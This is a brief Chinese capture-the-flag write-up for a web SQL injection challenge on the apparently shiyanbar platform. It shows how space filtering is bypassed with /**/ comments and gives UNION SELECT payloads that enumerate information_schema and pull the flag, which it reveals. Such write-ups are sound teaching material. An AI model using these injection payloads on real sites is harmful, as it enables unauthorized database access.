【实验吧】CTF_Web_简单的SQL注入之2

直接输入11'报语法错误,然后输入1' and '1'='1 报SQLi detected!,说明有防护,输入1'and'1'='1回显ID: 1'and'1'='1 name: baloteli 说明过滤了“空格”
照原有的思路,库名,表名,字段名,flag进行尝试

查看有哪些数据库
1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

查看有哪些表,1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1
查看有哪些列:1'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where/**/'1'='1,可知有flag列,


查看flag数据:1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1,如下图,flag为flag{Y0u_@r3_5O_dAmn_90Od}